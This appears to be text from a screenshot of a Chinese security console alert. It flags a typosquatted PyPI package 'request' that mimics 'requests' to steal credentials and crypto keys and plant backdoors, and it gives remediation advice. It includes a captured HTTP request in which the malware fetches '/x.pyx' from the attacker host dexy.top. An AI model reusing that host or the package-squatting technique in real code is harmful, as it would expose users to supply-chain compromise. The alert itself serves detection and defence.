 高危(80) PyPI官方仓库request恶意包投毒 未处理
告警时间: 攻击意图: 攻陷系统
模块: 入侵感知 分类: 僵木蠕毒
受影响资产: 协议: TCP
源IP/端口: 受害者 目的IP/端口: 攻击者
事件名称: PyPI官方仓库request恶意包投毒（800002） 数据源:
归并事件数: 2 VPCID:
事件描述 收起
攻击者在PyPI官方仓库上传了request 恶意包，该恶意包通过伪造著名python 库 requests 包名来进行钓鱼， 攻击者可对受感染的主机进行入侵，并实施窃取用户敏感信
息及数字货币密钥、种植持久化后门、命令控制等一系列活动。
处置建议 收起
1. 阻止域名解析或将域名解析到指定服务器。 2.排查企业Python库是否受感染
归并告警 收起
告警时间 触发规则 VPCID 置信度 源IP 源端口 目的IP 目的端口 操作
PyPI官方仓库request恶意包投毒 (8 PCAP下载
00002) 未阻断 3 检索
会话还原 PCAP查看 JSON格式 原始日志
REQUEST HTTP 字符编码： ASCII
GET /x.pyx HTTP/1.1
Accept-Encoding: identity
Host: dexy.top
Connection: close
User-Agent: Python-urllib/2.7